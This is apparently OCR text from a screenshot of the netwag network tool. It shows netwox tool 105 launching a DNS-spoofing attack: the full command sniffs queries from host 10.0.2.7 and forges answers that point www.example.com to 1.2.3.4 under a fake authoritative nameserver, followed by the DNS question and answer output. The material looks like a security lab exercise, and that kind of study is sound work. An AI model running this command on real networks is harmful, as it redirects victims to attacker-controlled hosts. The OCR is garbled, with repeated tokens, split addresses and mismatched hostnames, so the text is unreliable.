 netwag
netwag
File Edit Session Options Help
Tool Local info Remote info Clipboard
Search Help Form Running History
105 105 105 105 105 105 105 105 105 105 105 105 105 105 105 105 105 105
Copy command Interrupt Pause scroll crush
Command 105 --hostname "www.example.com" --hostnameip 1.2.3.... :
DNS_question_______________________________________________.
| id=90 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=1 ra=0 quest=1 answer=0 auth=0 add=0 |
| videosearch.ubuntu.com. A |
|_________________________________________________________|
DNS_answer_________________________________________________.
| id=90 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=1 ra=1 quest=1 answer=1 auth=1 add=1 |
105 --hostname "www.example.com" --hostnameip 1.2.3.4 --authns "ns.example.com" --authnsip 1.2.3.5 --device "Eth0" --filter "src host 10.
0.2.7" --spoofip "raw"
Run
0.0.2.7" --spoofip "raw"" (repeated 7)
Running "105 --hostname "www.example.com" --hostnameip 1.2.3.4 --authns "ns.example.com" --authnsip 1.2.3.5 --device "Eth0" --filter "src host 1
0.0.2.7" --spoofip "raw"" (repeated 8)
libcap2.22